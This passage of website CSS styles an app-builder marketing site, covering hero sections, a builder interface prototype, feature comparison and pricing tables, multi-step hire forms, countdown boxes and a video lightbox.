  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
